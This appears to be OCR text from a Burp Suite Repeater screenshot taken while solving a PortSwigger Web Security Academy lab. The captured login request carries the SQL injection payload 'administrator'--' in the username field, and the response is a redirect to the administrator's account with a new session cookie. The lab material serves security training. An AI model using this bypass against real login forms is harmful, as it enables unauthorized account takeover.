 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
8 9 10 × +
Send Cancel < > Follow redirection Burp AI Target: https://0a5e00dd04841a018112674f002d00df.web-security-academy.net
Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
13 Origin:
https://0a5e00dd04841a018112674f002d00df.web-security-academ
y.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5e00dd04841a018112674f002d00df.web-security-academ
y.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=fazrPtGR65GVuOWXipSPTdM6pERiFNtN&username=
administrator'--&password=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=26MDpDGlUgQwwukoDiVgIdqcl8ZTAzd2;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done
Event log (6) All issues Memory: 225.8MB of 7.86GB